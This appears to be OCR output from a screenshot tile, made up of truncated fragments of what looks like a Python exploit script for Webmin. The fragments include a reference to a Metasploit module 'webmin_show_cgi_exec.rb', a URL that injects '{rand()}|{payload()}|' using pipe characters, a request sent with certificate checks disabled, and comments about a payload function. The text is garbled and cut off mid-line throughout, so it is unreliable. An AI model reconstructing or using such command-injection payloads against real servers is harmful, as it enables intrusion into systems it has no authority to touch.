
n/{rand()}|{payload()}|"

id}, verify=False, allow_redirects=False)

ploit module (/webmin_show_cgi_exec.rb) 

ket, string, secrets, base64

E, needs to be a string to convert in payload function

o convert in payload function
